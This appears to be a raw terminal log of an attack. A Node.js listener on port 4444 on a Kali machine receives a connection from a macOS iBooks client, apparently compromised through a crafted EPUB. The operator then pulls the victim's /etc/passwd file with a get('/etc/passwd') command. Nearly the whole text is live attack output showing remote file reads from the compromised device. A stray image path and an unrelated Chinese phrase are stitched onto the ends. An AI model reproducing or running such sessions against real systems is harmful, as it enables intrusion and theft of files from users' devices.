 root@kali:~/Documents/server# node server.js
Fri Mar 24 2017 06:41:32 GMT-0700 (PDT) Server is listening on 4444
Usage: get('/etc/passwd')
message('say stuff to the user')
Connection from: ::ffff:192.168.1.4 User: 1
Received Message: iBooks 1.5
command:
document.location
Received Message: file:///Users/admin/Library/Containers/com.apple.BKAgentService/Data/D
ocuments/iBooks/Books/FCE6850FFFF366B5BD60D6B9C94B2F31.epub/EPUB/xhtml/component.xhtml
command:
get('/etc/passwd')
Received Message: ##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
红日俱乐部